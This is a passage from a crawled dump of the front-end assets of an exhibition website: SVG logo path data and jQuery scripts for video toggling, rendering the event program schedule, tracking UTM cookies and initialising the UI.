-1)" style="fill:#fff"/><path d="M982.4,84.5v2.8h3.1v1.6h-3.1v6.4c0,1.4.4,2.2,1.6,2.2l1.2-.2V99a6.2,6.2,0,0,1-1.9.3,2.9,2.9,0,0,1-2.3-.9,4.3,4.3,0,0,1-.8-3V88.9h-1.8V87.3h1.8V85.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1005.5,98.3a14.6,14.6,0,0,1-5,.9,7.6,7.6,0,0,1-8.4-8.2c0-4.9,3.4-8.4,8.9-8.4a10.1,10.1,0,0,1,4,.7l-0.5,1.7a8.4,8.4,0,0,0-3.6-.7c-4,0-6.6,2.5-6.6,6.6s2.5,6.6,6.3,6.6a6.9,6.9,0,0,0,2.8-.4V92.1h-3.3V90.4h5.4v7.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1008.6,90.5c0-1.2,0-2.2-.1-3.2h1.9v1.9h0.1a4,4,0,0,1,3.7-2.2,3.4,3.4,0,0,1,3.3,2.4h0a5.1,5.1,0,0,1,1.3-1.5,3.9,3.9,0,0,1,2.6-.8c1.5,0,3.9,1,3.9,5.1V99h-2.1V92.4c0-2.2-.8-3.6-2.5-3.6a2.8,2.8,0,0,0-2.5,2,3,3,0,0,0-.2,1.1V99H1016V92c0-1.9-.8-3.2-2.5-3.2a2.9,2.9,0,0,0-2.6,2.2,2.3,2.3,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1028.8,81.8h2.1v7.4h0a4.5,4.5,0,0,1,4-2.2c2.9,0,4.9,2.4,4.9,6s-2.6,6.3-5.3,6.3a4.2,4.2,0,0,1-3.9-2.2h-0.1V99h-1.9c0.1-.8.1-2,0.1-3V81.8Zm2.1,12.5c0,0.3,0,.5.1,0.8a3.3,3.3,0,0,0,3.2,2.5c2.2,0,3.6-1.8,3.6-4.5s-1.2-4.4-3.5-4.4a3.3,3.3,0,0,0-3.2,2.6,2.2,2.2,0,0,0-.1.9v2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1044.8,82.7v6.8h7.9V82.7h2.2V99h-2.2V91.4h-7.9V99h-2.1V82.7h2.1Z" transform="translate(0 -1)" style="fill:#fff"/><g style="clip-path:url(#a)"><g style="clip-path:url(#b)"><image width="65" height="103" transform="translate(1174.5 2) scale(1.02 1.02)" xlink:href="[data-uri]"/></g></g><image width="445" height="807" transform="translate(1093.2) scale(0.13)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://mitexpo.ru/js/fbvideo.js
body_size: 353
content:
$(document).ready(function(e){
		console.log('ready');
		
		$('.more_video').on('click', function(e){
			e.preventDefault();
			$('.hidden-video').toggle();	
			console.log('Нажали на кнопку');
			$('.more_video').text($(this).text() == 'Показать еще' ? 'Скрыть' : 'Показать еще');
			});
		$('[data-fancybox]').fancybox({
			toolbar  : false,
			smallBtn : true,
			iframe : {
				preload : false
			},
			
		});
		$("[data-fancybox]").fancybox({
			iframe : {
				css : {
					width : '1000px'
				}
			}
		});
	});

--- FILE ---
content_type: image/svg+xml
request_url: https://mitexpo.ru/img/logo.svg
body_size: 1815
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 213 74"><path fill="#ffffff" fill-rule="evenodd" d="M384.672,87.866H382v-5.75h2.673v5.75Zm4.84-5.75,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm13.407,5.75h-2.673V82.993h-3.317V82.117h9.307v0.876h-3.317v4.874Zm12.178-5.75v0.876h-4.859v1.338h4.429v0.875h-4.429V86.99H415.1v0.876h-7.532v-5.75H415.1Zm4.353,5.75h-2.673v-5.75h5.56c2.166,0,3.532.661,3.532,1.489,0,0.852-.878,1.29-2.127,1.362,1.542,0.127,1.932.613,1.932,1.026v0.733c0,0.526.02,0.964,0.644,0.964v0.175h-2.673A0.893,0.893,0,0,1,423,86.927V86.265c0-.438-0.371-0.835-1.6-0.835H419.45v2.436Zm0-3.258h1.8c0.956,0,1.893-.191,1.893-0.844,0-.629-0.761-0.8-1.952-0.8H419.45v1.639Zm11.163-2.492,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm10.734,0h3.59l3.122,5.75h-2.888l-0.664-1.5h-3.024l-0.838,1.5h-2.869Zm2.829,3.4L443.1,82.841l-1.288,2.676h2.361Zm9.641,2.35h-2.673V82.993h-3.317V82.117h9.307v0.876h-3.317v4.874Zm7.319,0h-2.673v-5.75h2.673v5.75Zm6.44-5.854c2.712,0,4.527.5,4.527,1.968v2.086c0,1.466-1.815,1.935-4.527,1.935-2.673,0-4.585-.486-4.585-1.935V83.98C462.991,82.531,464.9,82.012,467.576,82.012Zm-1.853,1.841V86.2c0,0.6.585,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C466.308,82.889,465.723,83.239,465.723,83.853Zm11.124-1.737,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm10.734,0h3.591l3.121,5.75h-2.887l-0.664-1.5h-3.024l-0.839,1.5H484.01Zm2.829,3.4-1.072-2.676-1.29,2.676h2.362Zm7.67,1.474h4.858v0.876h-7.532v-5.75h2.674V86.99Zm16.334,0.876h-2.673V82.993h-3.317V82.117h9.308v0.876h-3.318v4.874Zm9.133-5.854c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.672,0-4.585-.486-4.585-1.935V83.98C518.962,82.531,520.875,82.012,523.547,82.012Zm-1.853,1.841V86.2c0,0.6.586,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C522.28,82.889,521.694,83.239,521.694,83.853Zm12.723-1.841c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.671,0-4.584-.486-4.584-1.935V83.98C529.833,82.531,531.746,82.012,534.417,82.012Zm-1.852,1.841V86.2c0,0.6.586,0.924,1.852,0.924,1.152,0,1.8-.319,1.8-0.924V83.869c0-.613-0.644-0.979-1.8-0.979C533.151,82.889,532.565,83.239,532.565,83.853Zm10.91,3.137h4.857v0.876H540.8v-5.75h2.674V86.99Zm18.5-4.874v0.876h-4.857v1.338h4.428v0.875h-4.428V86.99h4.857v0.876h-7.531v-5.75h7.531Zm4.236,0,1.815,1.872,1.912-1.872h3l-3.473,2.8,3.591,2.955h-2.986l-2.049-2.119L565.9,87.866h-2.926l3.395-2.955-3.259-2.8h3.1Zm10.833,5.75H574.37v-5.75h5.053c2.282,0,3.707.756,3.707,1.68,0,0.947-1.463,1.729-3.747,1.729h-2.34v2.341Zm0-3.193h1.346c1.346,0,2.01-.311,2.01-0.86s-0.664-.844-2.01-0.844h-1.346v1.7Zm12.43-2.66c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.671,0-4.585-.486-4.585-1.935V83.98C584.888,82.531,586.8,82.012,589.473,82.012Zm-1.853,1.841V86.2c0,0.6.586,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C588.206,82.889,587.62,83.239,587.62,83.853ZM579.32,22.2h-1.252V21.277h3.491V22.2h-1.241v3.88h-1V22.2Zm5.093,3.88-1.024-3.354h-0.007v3.354h-1v-4.8h1.377l1,3.279,0.988-3.279h1.37v4.8h-0.991V22.754h-0.026l-1.015,3.327h-0.665Zm-184.44,6.505c3.612-4.43,8.266-7.273,14.568-7.273,6.639,0,11.1,3.04,12.546,7.872,4.2-5.229,8.8-7.872,15.035-7.872,10.7,0,13.455,6.281,13.455,16.33V62.02h-6.368V41.387c0-7.214-2.1-10.652-8.467-10.652-7.483,0-13.068,5.291-13.068,13.229V62.02h-6.168V41.387c0-7.214-2.1-10.652-8.469-10.652-7.489,0-13.064,5.291-13.064,13.229V62.02h-6.364V26.433h6.364v6.152ZM463.919,21.8V14h6.363v7.8h-6.363Zm6.363,40.22h-6.363V26.433h6.363V62.02Zm17.654-44.647v9.061H496.6V31.86h-8.668v21.1c0,2.974,1.188,4.1,4.335,4.1a18.881,18.881,0,0,0,4.333-.533v5.886a41.456,41.456,0,0,1-5.912.6c-6.23,0-9.117-2.649-9.117-8.2V31.86H475.4V26.433h6.178V17.372h6.361Zm17.4,28.179c0,6.94,5.064,11.511,12.612,11.511,5.567,0,9.779-2.193,11.223-6.088h7.419c-2.494,7.671-9.258,12.039-18.642,12.039-11.891,0-19.37-7.28-19.37-18.721,0-11.509,7.553-18.979,19.37-18.979,12.068,0,19.233,7.141,19.233,18.979v1.259H505.332Zm25.014-4.565c-0.979-6.017-5.58-9.725-12.4-9.725-6.762,0-11.431,3.638-12.474,9.725h24.876Zm16.667-14.553L557.065,40.06l10.507-13.626h8.533L560.94,43.964,576.76,62.02h-8.921L557.065,48.128,545.25,62.02h-8.4L552.6,43.964,538.361,26.433h8.652Z" transform="translate(-381.5 -14)"/><path fill="#ffffff" fill-rule="evenodd" stroke="#ffffff" stroke-width="1px" d="M594,77H382" transform="translate(-381.5 -14)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://mitexpo.ru/js/program.js
body_size: 4114
content:
// ВАЖНО
// Изменения, которых нет в Гите, помечены "customfix"

$(document).ready(function() {

    $('.speaker-detail-text-more a').click(function(e) {
        $(this).parents().filter('.speaker-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('body').on('click', '.pager-size-select-current', function() {
        $(this).parent().toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.pager-size-select').length == 0) {
            $('.pager-size-select').removeClass('open');
        }
    });

    $('body').on('change', '.pager-size-select-item label input', function() {
        var curSelect = $(this).parents().filter('.pager-size');
        var curText = '';
        curSelect.find('.pager-size-select-item label input:checked').each(function() {
            curText = $(this).parent().find('span').html();
        });
        curSelect.find('.pager-size-select-current span').html(curText);
        $('.pager-size-select').removeClass('open');
    });

    var isPageClick = false;

    $('.speakers-filter form').submit(function(e) {
        var curForm = $(this);
        $('.speakers-container').addClass('loading');

        var curData = curForm.serialize();
        if ($('.speakers-container .pager a.active').length == 1) {
            curData += '&PAGEN_1=' + $('.pager a.active').attr('data-value'); // customfix
        }
        if ($('.pager-size-select-item input:checked').length == 1) {
            curData += '&size=' + $('.pager-size-select-item input:checked').val();
        }
        $.ajax({
            type: 'POST',
            url: curForm.attr('action'),
            dataType: 'html',
            data: curData,
            cache: false
        }).fail(function(jqXHR, textStatus, errorThrown) {
            alert('Сервис временно недоступен, попробуйте позже.');
            $('.speakers-container').removeClass('loading');
        }).done(function(html) {
            $('.speakers').html($(html).find('.speakers').html());
            $('.speakers-container .pager-container').html($(html).find('.pager-container').html());

            $('.speakers-container').removeClass('loading');
            if (isPageClick) {
                isPageClick = false;
                var curMargin = 140;
                $('html, body').animate({'scrollTop': $('.speakers-container').offset().top - curMargin});
            }
        });

        e.preventDefault();
    });

    $('body').on('change', '.speakers-filter-search input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('change', '.speakers-filter-letters input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('click', '.speakers-container .pager-container a', function(e) {
        var curLink = $(this);
        if (!curLink.hasClass('active')) {
            $('.speakers-container .pager-container a.active').removeClass('active');
            curLink.addClass('active');
            if (e.originalEvent === undefined) {
                isPageClick = false;
            } else {
                isPageClick = true;
            }
            $('.speakers-filter form').trigger('submit');
        }
        e.preventDefault();
    });

    $('body').on('change', '.speakers-container .pager-size-select-item label input', function() {
        isPageClick = true;
        $('.speakers-filter form').trigger('submit');
    });

    $('.event-detail-text-more a').click(function(e) {
        $(this).parents().filter('.event-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('.page-header-program-card-social-link').click(function(e) {
        $('.page-header-program-card-social').toggleClass('open');
        e.preventDefault();
    });

    function popupCenter(url, title) {
        var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (480 / 2)) + dualScreenLeft;
        var top = ((height / 3) - (360 / 3)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=yes, width=' + 480 + ', height=' + 360 + ', top=' + top + ', left=' + left);
        if (window.focus) {
            newWindow.focus();
        }
    }

    $('body').on('click', '.event-detail-social-tg', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://telegram.me/share/url?url=' + curUrl + '&text=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-vk', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://vk.com/share.php?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-ok', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://connect.ok.ru/offer?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-wa', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://api.whatsapp.com/send?text=' + curTitle + ': ' + curUrl, curTitle);

        e.preventDefault();
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.page-header-program-card-social').length == 0) {
            $('.page-header-program-card-social').removeClass('open');
        }
    });

    $('.program-container').each(function() {
        if (typeof(programData) != 'undefined') {
            var htmlDays =  '<div class="program-days-inner">';
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                htmlDays +=     '<a href="#" class="program-days-item"><strong>' + curDay.day + '</strong><em></em><span>' + curDay.date + '</span></a>';
            }
            htmlDays +=     '</div>';

            $('.program-days').html(htmlDays);
            $('.program-days-item').eq(0).addClass('active');

            var typeList = [];
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                for (var j = 0; j < curDay.events.length; j++) {
                    var curEvent = curDay.events[j];
                    if (typeof(curEvent.type) != 'undefined') {
                        if (typeList.indexOf(curEvent.type) == -1) {
                            typeList.push(curEvent.type);
                        }
                    }
                }
            }
            var typeHTML = '';
            for (var i = 0; i < typeList.length; i++) {
                typeHTML += '<div class="program-formats-popup-item"><label><input type="checkbox" name="formats" value="' + typeList[i] + '"><span>' + typeList[i] + '</span></label></div>';
            }
            $('.program-formats-popup-list').html(typeHTML);

            updateProgram();
        }
    });

    $('body').on('change', '.program-formats-popup-list input', function() {
        var countTypes = $('.program-formats-popup-list input:checked').length;
        $('.program-formats-current-count').html(countTypes);
        if (countTypes == 0) {
            $('.program-formats-current').removeClass('active active-any');
        } else {
            $('.program-formats-current').addClass('active');
            $('.program-formats-current-value').html($('.program-formats-popup-list input:checked').eq(0).parent().find('span').html());
            if (countTypes > 1) {
                $('.program-formats-current').addClass('active-any');
            }
        }
        updateProgram();
    });

    $('body').on('click', '.program-formats-clear a', function(e) {
        $('.program-formats-popup-list input').prop('checked', false).trigger('change');
        e.preventDefault();
    });

    $('body').on('click', '.program-days-item', function(e) {
        var curItem = $(this);
        if (!curItem.hasClass('active')) {
            $('.program-days-item.active').removeClass('active');
            curItem.addClass('active');
            updateProgram();
        }
        e.preventDefault();
    });

    $('.program-formats-current').click(function(e) {
        $('.program-formats').toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.program-formats').length == 0) {
            $('.program-formats').removeClass('open');
        }
    });

});

$(window).on('load', function() {

    $('.speaker-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.speaker-detail-text-container').height() < curText.find('.speaker-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

    $('.event-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.event-detail-text-container').height() < curText.find('.event-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

});

$(window).on('load resize', function() {

    $('.program-content').each(function() {
        var contentWidth = $('.program-container').width();
        var windowWidth = $(window).width();
        var curOffset = (windowWidth - contentWidth) / 2;
        $('.program-content').css({'margin-left': -curOffset + 'px', 'margin-right': -curOffset + 'px'});
    });

});

function updateProgram() {
    var curDate = $('.program-days-item').index($('.program-days-item.active'));
    var curEvents =  programData.data[curDate].events;

    var minHour = 23;
    var maxHour = 0;

    if (curEvents != null) {
        for (var i = 0; i < curEvents.length; i++) {
            var curHour = Number(curEvents[i].start.split(':')[0]);
            if (curHour < minHour) {
                minHour = curHour;
            }
            curHour = Number(curEvents[i].end.split(':')[0]);
            if (curEvents[i].end.split(':')[1] != '00') {
                curHour++;
            }
            if (curHour > maxHour) {
                maxHour = curHour;
            }
        }

        var hoursHTML =     '<div class="program-hours">';
        for (var i = minHour; i <= maxHour; i++) {
            hoursHTML +=        '<div class="program-hour"><span>' + String('0' + i).slice(-2) + ':00</span><strong>' + String('0' + i).slice(-2) + ':00</strong></div>';
            if (i < maxHour) {
                hoursHTML +=    '<div class="program-hour-quarter"></div>' +
                                '<div class="program-hour-half"><span>' + String('0' + i).slice(-2) + ':30</span><strong>' + String('0' + i).slice(-2) + ':30</strong></div>' +
                                '<div class="program-hour-three-quarters"></div>';
            }
        }
        hoursHTML +=        '</div>';

        $('.program-content-table').html(hoursHTML);

        var curHalls = [];
        for (var i = 0; i < curEvents.length; i++) {
            if (curHalls.indexOf(curEvents[i].hall) == -1) {
                curHalls.push(curEvents[i].hall);
            }
        }

        var newHalls = [];
        for (var i = 0; i < programData.halls.length; i++) {
            if (curHalls.indexOf(programData.halls[i].id) != -1) {
                newHalls.push(programData.halls[i]);
            }
        }

        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var hallsHTML = '';
        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            hallsHTML +=    '<div class="program-hall">' +
                                '<div class="program-hall-inner" style="background:' + curHall.bg + '">' +
                                    '<div class="program-hall-title" style="color:' + curHall.color + '">' + curHall.title + '</div>';
            if (typeof(curHall.place) != 'undefined') {
                if (typeof(curHall.link) != 'undefined') {
                    hallsHTML +=    '<a href="' + curHall.link + '" class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></a>';
                } else {
                    hallsHTML +=    '<div class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></div>';
                }
            }
            hallsHTML +=        '</div>' +
                            '</div>';
        }
        $('.program-content-halls').html(hallsHTML);

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var eventsHTML =    '<div class="program-events">';

        var heightHour = 140;
        if ($(window).width() < 768) {
            heightHour = 180;
        }

        var curTypes = [];
        $('.program-formats-popup-list input:checked').each(function() {
            curTypes.push($(this).attr('value'));
        });

        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            eventsHTML +=          '<div class="program-events-hall">';
            for (var j = 0; j < curEvents.length; j++) {
                var curEvent = curEvents[j];
                var isFormat = true;
                if (curTypes.length != 0) {
                    if (typeof(curEvent.type) === 'undefined') {
                        isFormat = false;
                    } else {
                        if (curTypes.indexOf(curEvent.type) == -1) {
                            isFormat = false;
                        }
                    }
                }
                if (curEvent.hall == curHall.id && isFormat) {
                    var startHour = Number(curEvent.start.split(':')[0]);
                    var startMinutes = Number(curEvent.start.split(':')[1]);

                    var endHour = Number(curEvent.end.split(':')[0]);
                    var endMinutes = Number(curEvent.end.split(':')[1]);

                    var curTop = (startHour - minHour) * heightHour + startMinutes / 60 * heightHour;

                    var curHeight = ((endHour + endMinutes / 60) - (startHour + startMinutes / 60)) * heightHour - 3;

                    var border = 'border-top-color:' + curHall.color;
                    var curColor = 'color:' + curHall.color;

                    var openTag = 'div';
                    var closeTag = 'div';
                    if (typeof(curEvent.detail) != 'undefined') {
                        openTag = 'a href="' + curEvent.detail + '"';
                        closeTag = 'a';
                    }

                    eventsHTML +=   '<' + openTag + ' class="program-item" style="top:' + curTop +'px; min-height:' + curHeight + 'px; max-height:' + curHeight + 'px; ' + border + '">';
                    if (typeof(curEvent.notime) != 'undefined' && curEvent.notime) {
                        eventsHTML +=   '<div class="program-item-big" style="' + curColor + '">' + curEvent.title + '</div>';
                    } else {
                        eventsHTML +=   '<div class="program-item-top">' +
                                            '<div class="program-item-time"><svg><use xlink:href="' + $('.program-content').attr('data-timeicon') + '"></use></svg>' + curEvent.start + '&ndash;' + curEvent.end + '</div>';
                        if (typeof(curEvent.pause) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-pause">' + curEvent.pause + '</div>';
                        }
                        eventsHTML +=       '<div class="program-item-title">' + curEvent.title + '</div>' +
                                        '</div>';
                    }
                    if (typeof(curEvent.logo) != 'undefined' || typeof(curEvent.type) != 'undefined') {
                        eventsHTML +=   '<div class="program-item-bottom">';
                        if (typeof(curEvent.type) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-type"><span>' + curEvent.type + '</span></div>';
                        }
                        if (typeof(curEvent.logo) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-logo"><img src="' + curEvent.logo + '" alt=""></div>';
                        }
                        eventsHTML +=   '</div>';
                    }
                    eventsHTML +=   '</' + closeTag + '>';
                }
            }
            eventsHTML +=       '</div>';
        }

        eventsHTML +=       '</div>';
        $('.program-content-table').append(eventsHTML);

        if ($(window).width() < 1024) {
            $('.program-content-halls').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                prevArrow: '<div class="slick-prev"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.502 13.7403L6.26172 9.50002L10.502 5.2597L11.2923 6.05002L7.84234 9.50002L11.2923 12.95L10.502 13.7403Z" /></svg></div>',
                nextArrow: '<div class="slick-next"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.49797 5.25967L11.7383 9.49998L7.49797 13.7403L6.70766 12.95L10.1577 9.49998L6.70766 6.04998L7.49797 5.25967Z" /></svg></div>',
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-events',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }

        if ($(window).width() < 1024) {
            $('.program-events-hall').css({'height': $('.program-events').height()});
            $('.program-events').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-content-halls',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }
    } else {
        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-halls').html('');

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-table').html('');
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.expodat.com/vcdn/utm_exdt.js
body_size: 2754
content:
// To read, maybe
// https://developer.mozilla.org/ru/docs/Web/API/Window/postMessage
// https://habr.com/ru/articles/488516/

var UTMManager = (function () {
    const DAYS_TO_LIVE = 30;
    const converter = 24 * 60 * 60 * 1000;

    const utmActions={
        "utm_medium": (val) => {
            if (val === "viewCookie"){
                alert(JSON.stringify(getUtmFromCookies()));
                return true
            } else if (val === "clearCookie"){
                clearCookies()
                return true;
            }
            return false
        },
    }

    function saveUtmToCookie() {
        const regex = /[?&](utm_[^=]+)=([^&]+)/g;
        let match;
        let flag = false;
        let utms = {}

        const existingCookies = getUtmFromCookies();
        const existingUtms = existingCookies !== "" ? Object.fromEntries(existingCookies.split("&").map(item => {
            const [k, v] = item.split("=");
            return [k, decodeURIComponent(v)];
        })) : {};

        while ((match = regex.exec(window.location.search))) {
            let key = decodeURIComponent(match[1]);
            const val = decodeURIComponent(match[2]);
            if (utmActions[key] && utmActions[key](val)) { flag = true}
            utms[key] = val;
        }

        if (!flag) {
            for (const [key, val] of Object.entries(utms)) {
                existingUtms[key] = val;
                }
            const cookieValue = Object.entries(existingUtms).map((i,_) => `${i[0]}=${encodeURIComponent(i[1])}`).join("&")
            const d = new Date();
            d.setTime(d.getTime() + DAYS_TO_LIVE * converter);
            document.cookie = "utm_exdt=" + cookieValue + ";path=/;expires=" + d.toUTCString();
        }
    }

    function getUtmFromCookies() {
        const regex = /utm_exdt=([^;]+)/;
        const match = document.cookie.match(regex);
        return match?.length > 1 ? decodeURIComponent(match[1]) : "";
    }

    function handleIframeRequests(event) {
        if (event.data && event.data.type === 'request_utm') {
            const utmLabels = getUtmFromCookies();
            event.source.postMessage({
                type: 'response_utm',
                utm_labels: utmLabels,
            }, '*');
        }
    }

    function clearCookies(){
        document.cookie = "utm_exdt=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
    }

    function init() {
        saveUtmToCookie();
        window.addEventListener("message", handleIframeRequests)
    }

    return {
        init: init,
        saveUtmToCookie: saveUtmToCookie,
        getUtmFromCookies: getUtmFromCookies,
        clearCookies: clearCookies,
    };

})();

document.addEventListener("DOMContentLoaded", function() {
    UTMManager.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://mitexpo.ru/js/js.js
body_size: 2525
content:
var app = {
	'init': function(){
		func.jsMask();
		func.jsPopup();
		func.jsSelect();
		func.jsSlider();
		func.jsEqH();
		func.jsCounter();
		func.jsToggle();
		func.jsPopupGallery();
		func.jsVideo();
		func.jsFldLabeled();
	}
};

var func = {
	'jsMask': function(){
		$('[data-masked]').each(function(){
			var mask = $(this).data('masked');
			$(this).mask(mask);
		});
	},
	'jsPopup': function(){
		$('[data-colorbox]').each(function(){
			var s={
					previous: '<i class="fa fa-angle-left" />',
					next: '<i class="fa fa-angle-right" />',
					close: '&times;',
					maxWidth: '100%',
					opacity: .6
				},o=$(this).data('colorbox'),s=$.extend(s,o);
			$(this).colorbox(s);
		});
	},
	'jsPopupMessage': function(html){
		$.colorbox({
			opacity: .6,
			close: '&times;',
			maxWidth: '100%',
			html: '<div class="popup-message-wrap">'+html+'</div>',
			scrolling: false
		});
	},
	'jsPopupGallery': function(){
		$('.js-popup-gallery').lightGallery({
			download: false,
			selector: '.js-popup-gallery a'
		});
	},
	'jsSelect': function(){
		$('select.js-select').select2();
	},
	'jsSlider': function(){
		$('.js-slider').slick({
			speed: 500,
			touchMove: false,
			touchThreshold: 500,
			prevArrow: '<i class="slick-arrow slick-prev fa fa-angle-left trans" />',
			nextArrow: '<i class="slick-arrow slick-next fa fa-angle-right trans" />'
		});
	},
	'jsEqH': function(){
		$('.js-eqhw').each(function(){
			var w = $(this),s = $('.js-eqhs',w),_h,h=0;
			s.each(function(){
				$(this).height('auto');
				_h = $(this).height();
				if(_h > h) h = _h;
				s.height(h);
			});
		});
	},
	'jsCounter': function(){
		var timeInMs = $('#d-wrap').data('date-end');
		var lang = $('#d-wrap').data('lang');
		if(timeInMs > 0) {
            var t = timeInMs,
                d, h, m, s;
            setInterval(function () {
                var f = new Date().getTime(), left = (t - f) / 1000;
                d = parseInt(left / 86400);
                left = left % 86400;
                h = parseInt(left / 3600);
                left = left % 3600;
                m = parseInt(left / 60);
                s = parseInt(left % 60);
                //if(d < 10) d = '0'+d;
                if (h < 10) h = '0' + h;
                if (m < 10) m = '0' + m;
                if (s < 10) s = '0' + s;
                //if(d < 1 && h < 1 && m < 1 && s < 1) location.href = '/';
                //c.innerHTML = '<span class="cnt-d">'+d+'</span><span class="cnt-h">'+h+'</span><span class="cnt-m">'+m+'</span><span class="cnt-s">'+s+'</span>';
                $('.js-estimate').text(d);
                if(lang == 'en'){
                    $('.js-estimate-caption').text(func.jsPlural(d, ['days', 'days', 'days']));
				}else{
                    $('.js-estimate-caption').text(func.jsPlural(d, ['день', 'дня', 'дней']));
                    $('.js-estimate-text').text(func.jsPlural(d, ['остался', 'осталось', 'осталось']));
				}

            }, 1000);
        }
	},
	'jsPlural': function(cnt,text){
		return cnt % 10 == 1 && cnt % 100 != 11 ? text[0] : (cnt % 10 >= 2 && cnt % 10 <= 4 && (cnt % 100 < 10 || cnt % 100 >= 20) ? text[1] : text[2]);
	},
	'jsToggle': function(){
		$('[data-toggle]').on('click',function(){
			var data = $(this).data('toggle');
			if(data.target && data.className){
				$(data.target).toggleClass(data.className);
			}
		});
		$('.js-toggle-subnav').on('click',function(){
			$(this).closest('nav').toggleClass('is-opened');
		});
		$('.js-nav-select-toggle').on('click',function(){
			$('.js-nav-select').not($(this).closest('.js-nav-select')).removeClass('is-opened');
			$(this).closest('.js-nav-select').toggleClass('is-opened');
		});
